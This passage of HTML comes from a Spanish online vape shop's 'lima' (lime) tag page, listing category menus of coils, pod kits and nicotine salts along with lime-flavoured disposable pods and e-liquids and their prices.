											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/drag-s2/">Drag S2																											<span>(6)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/drag-s3/">Drag S3																											<span>(7)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/drag-x2/">Drag X2																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/drag-x3/">Drag X3																											<span>(7)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/vmate-i3/">Vmate i3																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/vmate-max/">Vmate MAX																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/vmate-pro-2/">Vmate Pro 2																											<span>(1)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/waka-somatch-mini-kit-by-relx/">Waka soMatch Mini Kit by Relx																					<span>(8)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/waka-somatch-mini-kit-by-relx/waka-somatch-mini-pod/">Waka soMatch Mini Pod																											<span>(8)</span>
																									</a>
											</li>
																			</ul>
																</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/">COMPRAR RESISTENCIAS													<span>(87)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/elfbar-rf350/">Elfbar RF350																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/geekvape-comprar-resistencias/">Geekvape																					<span>(9)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/geekvape-comprar-resistencias/sonder-q/">Sonder Q																											<span>(3)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/joyetech-comprar-resistencias/">Joyetech																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/lost-vape-comprar-resistencias/">Lost vape																					<span>(10)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/lost-vape-comprar-resistencias/serie-ursa/">Serie Ursa/Ursa Cap/Ursa Epoch																											<span>(6)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/lost-vape-comprar-resistencias/thelema-cartuchos/">Thelema Cartuchos																											<span>(0)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/oxva-comprar-resistencias/">Oxva																					<span>(9)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/oxva-comprar-resistencias/nexlim/">NeXLIM																											<span>(2)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/oxva-comprar-resistencias/oneo/">Oneo																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/oxva-comprar-resistencias/oxva-vprime/">Oxva VPrime																											<span>(2)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/oxva-comprar-resistencias/oxva-xlim-pro-xlim-sq-pro/">Oxva Xlim Pro/2/Pro 2 DNA/Xlim SQ Pro/SQ PRO 2/Kit Pod Xlim SE 2/Go/Go2/Xlim Pro 3																											<span>(4)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/uwell-comprar-resistencias/">Uwell																					<span>(4)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/uwell-comprar-resistencias/caliburn-g3-lite-caliburn-g3-pro/">Caliburn G3 Lite/Caliburn G3 Pro/G3 Pro Koko/G3 Lite Koko/Caliburn G4/G4pro																											<span>(2)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/">Vaporesso																					<span>(28)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/eco-nano/">Eco nano																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/ecoone-pro/">EcoOne Pro																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/itank/">ITank																											<span>(3)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/luxe-q/">Luxe Q																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/luxe-xr-max-luxe-x-pro/">Luxe xr max/Luxe x pro/Luxe XR Max 2																											<span>(9)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/vibe-nano-vaporesso-comprar-resistencias/">Vibe Nano/vibe se																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/xros/">Xros 3/xros 3 mini/xros/Mini 4/xros nano 4/Xros Mini 5/Xros 5																											<span>(10)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/xros-pro/">Xros pro/Xros 4 mini/ xros 4/xros 4 nano/Xros 5 mini/Xros 5																											<span>(2)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/voopoo-comprar-resistencias/">Voopoo																					<span>(17)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/voopoo-comprar-resistencias/argus-z2-voopoo-comprar-resistencias/">Argus Z2/Argus G3																											<span>(3)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/voopoo-comprar-resistencias/drag-h40-pnp-tank/">Drag h40/pnp tank																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/voopoo-comprar-resistencias/drag-x2-drag-s2-argus-pro-2-doric-q-pro-drag-5/">Drag x2/drag s2/Argus pro 2/Doric q pro/Drag 5																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/voopoo-comprar-resistencias/pod-ito-argus-pod/">Pod ITO/Argus Pod G2/P2																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/voopoo-comprar-resistencias/v-mate/">V Mate																											<span>(3)</span>
																									</a>
											</li>
																			</ul>
																</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/">COMPRAR SALES DE NICOTNA													<span>(516)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/alquimia-para-vapers-comprar-sales-de-nicotina/">Alquimia para vapers																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bar-fuel-by-hangsen/">Bar Fuel by Hangsen																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bar-juice-salt-by-bombo/">Bar Juice salt by Bombo																					<span>(47)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bar-nic-salts/">Bar N.I.C Salts																					<span>(20)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bar-series-uk/">Bar Series UK																					<span>(7)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bombo-bar-juice-pack-salts/">Bombo Bar juice pack salts																					<span>(138)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bombo-bar-juice-pack-salts/bombo-bar-juice-pack-salts-10ml/">Bombo Bar juice pack salts 10ml																											<span>(55)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bombo-bar-juice-pack-salts/bombo-bar-juice-pack-salts-12ml/">Bombo Bar juice pack salts 10ml/12ml																											<span>(45)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bombo-bar-juice-pack-salts/bombo-bar-juice-pack-salts-24ml/">Bombo Bar juice pack salts 24ml																											<span>(38)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bombo-nic-salts/">Bombo N.I.C Salts																					<span>(16)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bombo-pack-salts-15ml/">Bombo Pack salts 15ml																					<span>(13)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/dinner-lady-comprar-sales-de-nicotina/">dinner lady																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/drifter-bar-pack-salts/">Drifter Bar pack salts																					<span>(78)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/drifter-bar-pack-salts/drifter-bar-pack-salts-16ml/">Drifter Bar pack salts 16ml																											<span>(28)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/drifter-bar-pack-salts/drifter-bar-pack-salts-24ml/">Drifter Bar pack salts 24ml																											<span>(17)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/drifter-bar-pack-salts/drifter-bar-pack-salts-6ml/">Drifter Bar pack salts 6ml																											<span>(33)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/drifter-bar-salts/">Drifter Bar Salts																					<span>(26)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/drippy-pack-salts-12ml/">Drippy Pack Salts 12ml																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/elfliq-by-elf-bar/">Elfliq by Elf Bar																					<span>(31)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/essential-vape-nic-salt/">Essential vape nic salt																					<span>(4)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/fruizee-esalt/">Fruizee Esalt																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/intense-by-tornadoliq/">Intense by Tornadoliq																					<span>(11)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/just-juice-bar-salts/">Just Juice Bar Salts																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/just-juice-pack-salts-12ml/">Just Juice pack salts 12ml																					<span>(6)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/just-juice-salts/">just juice salts																					<span>(15)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/kings-crest-pack-salt-10ml/">Kings Crest Pack salt 10ml																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/kings-crest-pack-salt-15ml/">Kings Crest Pack salt 15ml																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/kings-crest-comprar-sales-de-nicotina/">Kings Crest Salt																					<span>(8)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/kustard-salts/">Kustard Salts																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/la-yaya-salt/">La Yaya Salt																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/lost-mary-maryliq/">Lost Mary Maryliq																					<span>(8)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/lost-mary-maryliq/lost-mary-maryliq-20mg/">Lost Mary Maryliq 20mg																											<span>(8)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/ohf-pack-salts/">OhF! Pack Salts																					<span>(15)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/ohf-pack-salts/ohf-pack-salts-12ml/">OhF! Pack Salts 12ml																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/ohf-pack-salts/ohf-pack-salts-20ml/">OhF! Pack Salts 20ml																											<span>(11)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/oil4vap-sales/">Oil4Vap Sales																					<span>(15)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/oil4vap-sales/oil4vap-pack-salts-60ml/">Oil4vap pack salts 60ml																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/oil4vap-sales/oil4vap-pack-salts-8ml/">Oil4vap Pack Salts 8ml																											<span>(11)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/tornadoliq-salt/">Tornadoliq salt																					<span>(27)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/vampire-vape-salt/">Vampire Vape salt																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/vapemoniadas-salts/">Vapemoniadas salts																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/viper-nic-salts/">Viper N.I.C Salts																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/viper-pack-salt-10ml/">Viper Pack salt 10ml																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/x-bar-salt/">X-Bar salt																					<span>(10)</span>
																			</a>
																	</li>
													</ul>
									</li>
						</ul>
</div></aside><aside id="bwp_ajax_filte-1" class="widget bwp_ajax_filte"></aside>					</div>
		<div class="col-xl-9 col-lg-9 col-md-12 col-12" >
															<div class="content-shop">
				<div class="bwp-top-bar top clearfix">
					<div class="content-top">
							<div class="content-title-heading">
		<h1 class="text-title-heading">
			lima		</h1>
	</div><!-- Page Title -->
						<div class="woocommerce-result-count hidden-xs">
	Showing 1&ndash;12 of 57 item(s)</div>					</div>
					<div class="content-topbar-bottom">
						


        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><a class="button-filter-toggle"></a><ul class="display hidden-xs">
				<li>
					<a data-view="grid" class="view-grid four active" href="?category-view-mode=grid"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-view="short" class="view-grid short " href="?category-view-mode=short"><span class="icon-column"><span></span><span></span><span></span><span></span></span></a>
				</li>
				<li>
					<a data-view="list" class="view-list " href="?category-view-mode=list"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
			</ul><div class="woocommerce-ordering pwb-dropdown dropdown">
	<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Default sorting</span>
	<ul class="pwb-dropdown-menu dropdown-menu">
			<li data-value="popularity"  ><a href="?orderby=popularity">Ordenar por popularidad</a></li>
			<li data-value="rating"  ><a href="?orderby=rating">Ordenar por puntuación media</a></li>
			<li data-value="date"  ><a href="?orderby=date">Ordenar por los últimos</a></li>
			<li data-value="price"  ><a href="?orderby=price">Ordenar por precio: bajo a alto</a></li>
			<li data-value="price-desc"  ><a href="?orderby=price-desc">Ordenar por precio: alto a bajo</a></li>
		</ul>	
</div>	<div class="vapier-woocommerce-sort-count">
		<span class="text-sort-count">Show</span>
		<div class="woocommerce-sort-count pwb-dropdown dropdown">
			<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">
				12			</span>
			<ul class="pwb-dropdown-menu dropdown-menu">
				<li data-value="12"class="active"><a href="/etiqueta-producto/lima/?product_count=12">12</a></li>
				<li data-value="24"><a href="/etiqueta-producto/lima/?product_count=24">24</a></li>
				<li data-value="36"><a href="/etiqueta-producto/lima/?product_count=36">36</a></li>
			</ul>
		</div>
	</div>
<div class="woocommerce-filter-title"></div>					</div>
				</div>
				<div class="content-products-list">
					<ul class="products products-list row grid" data-col="col-xl-3 col-lg-4 col-md-4 col-6">													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-200218 product type-product status-publish has-post-thumbnail product_cat-desechable-con-nicotina product_cat-elf-bar-cr600-20mg product_cat-pods-desechables product_tag-lemon-lime product_tag-lima product_tag-lime first instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/elf-bar-cr600-5/" class="woocommerce-LoopProduct-link"><img fetchpriority="high" width="600" height="600" src="https://www.vaperslowcost.com/wp-content/uploads/2025/09/pod-desechable-lemon-lime-600puffs-elf-bar-cr600_resultado.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/lima/?add-to-cart=200218" data-quantity="1" data-product_id="200218" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="200218" class="quickview quickview-button quickview-200218" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/elf-bar-cr600-5/">Elf Bar CR600 20mg Lemon Lime</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-198642 product type-product status-publish has-post-thumbnail product_cat-bar-juice-by-bombo product_cat-bombo-hyper-boost-bar-juice-10-70 product_cat-comprar-liquidos product_tag-lima product_tag-lime  instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/bombo-hyper-boost-bar-juice-10-70-lime-ice/" class="woocommerce-LoopProduct-link"><img width="600" height="600" src="https://www.vaperslowcost.com/wp-content/uploads/2025/09/lime-ice-hyper-boost-10ml_resultado-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/lima/?add-to-cart=198642" data-quantity="1" data-product_id="198642" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="198642" class="quickview quickview-button quickview-198642" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/bombo-hyper-boost-bar-juice-10-70-lime-ice/">Bombo Hyper Boost Bar Juice 10 + 70 Lime Ice</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-195552 product type-product status-publish has-post-thumbnail product_cat-comprar-sal-de-nic product_cat-viper-pack-salt-10ml product_tag-fresa product_tag-gominolas product_tag-lima product_tag-refresco-cola  instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/viper-pack-salts-10ml-longfill-30ml-10-15mg-hentai/" class="woocommerce-LoopProduct-link"><img width="500" height="500" src="https://www.vaperslowcost.com/wp-content/uploads/2025/08/hentai.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/lima/?add-to-cart=195552" data-quantity="1" data-product_id="195552" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="195552" class="quickview quickview-button quickview-195552" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/viper-pack-salts-10ml-longfill-30ml-10-15mg-hentai/">Viper (Pack Salts) 10ml (Longfill) 30ml 10/15mg Hentai</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-194490 product type-product status-publish has-post-thumbnail product_cat-comprar-pods-kits-electronicos product_cat-waka-somatch-mini-kit-by-relx product_cat-waka-somatch-mini-pod product_tag-lima product_tag-limon last instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/waka-somatch-mini-pod-by-relx-lemon-lime-18mg-2/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="480" height="480" src="https://www.vaperslowcost.com/wp-content/uploads/2025/08/waka-lemon-lime-_resultado.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/lima/?add-to-cart=194490" data-quantity="1" data-product_id="194490" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="194490" class="quickview quickview-button quickview-194490" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/waka-somatch-mini-pod-by-relx-lemon-lime-18mg-2/">Waka soMatch Mini Pod by Relx &#8211; Lemon Lime 18mg</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-192965 product type-product status-publish has-post-thumbnail product_cat-cartucho-drifter-bar-6000 product_cat-desechable-con-nicotina product_cat-drifter-bar-6000 product_cat-pods-desechables product_tag-lemon product_tag-lima product_tag-lime first instock taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
			</div>
<a href="https://www.vaperslowcost.com/producto/drifter-bar-6000-20mg-lemon-lime-2/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="600" height="600" src="https://www.vaperslowcost.com/wp-content/uploads/2025/07/lemon-lime_resultado.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		<div class='product-button'>
			<div data-title="Añadir al carrito"><a rel="nofollow"  href="/etiqueta-producto/lima/?add-to-cart=192965" data-quantity="1" data-product_id="192965" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div><span class="product-quickview"><a href="#" data-title="Quick View" data-product_id="192965" class="quickview quickview-button quickview-192965" >Quick View <i class="icon-visibility"></i></a></span>		</div>
			</div>
	<div class="products-content">
		<div class="contents">
						<h3 class="product-title"><a href="https://www.vaperslowcost.com/producto/drifter-bar-6000-20mg-lemon-lime-2/">Drifter Bar CARTUCHO 6000 20mg Lemon Lime</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva incluido</small></span>
					</div>
	</div>
</div>
</li>													<li class="col-xl-3 col-lg-4 col-md-4 col-6 post-192941 product type-product status-publish has-post-thumbnail product_cat-drifter-bar-6000 product_cat-pods-desechables product_tag-lima product_tag-lime product_tag-limon  instock sale taxable shipping-taxable purchasable product-type-simple">
		<div class="products-entry content-product1 clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
								
					<div class="onsale">-11%</div>			</div>
